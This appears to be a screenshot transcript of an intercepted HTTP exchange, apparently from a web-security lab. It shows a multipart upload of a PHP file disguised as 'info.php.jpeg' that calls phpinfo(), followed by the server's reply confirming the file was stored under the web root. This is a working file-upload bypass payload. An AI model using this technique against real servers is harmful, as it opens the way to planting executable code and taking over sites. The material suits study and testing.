 1 POST / HTTP/1.1
2 Host: 10.20.146.195
3 Content-Length: 213
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.20.146.195
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryAijrAa8McSXmAz1t
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.60 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/web
p,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.20.146.195/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh,en-GB;q=0.9,en-US;q=0.8,en;q=0.7,zh-CN;q=0.6
13 Cookie: PHPSESSID=jp82nmrjtt23dhr025bkkickq2
14 Connection: close
15
16 ------WebKitFormBoundaryAijrAa8McSXmAz1t
17 Content-Disposition: form-data; name="file_upload"; filename="
info.php.jpeg"
18 Content-Type: text/php
19
20 <?php
21
22 phpinfo();
23 ?>
24
25 ------WebKitFormBoundaryAijrAa8McSXmAz1t--
26
1 HTTP/1.1 200 OK
2 Date: Sun, 15 May 2022 08:37:36 GMT
3 Server: Apache/2.4.53 (Debian)
4 X-Powered-By: PHP/8.1.6
5 Content-Length: 67
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 File uploaded successfully: /var/www/html/uploadfiles/info.php.jpeg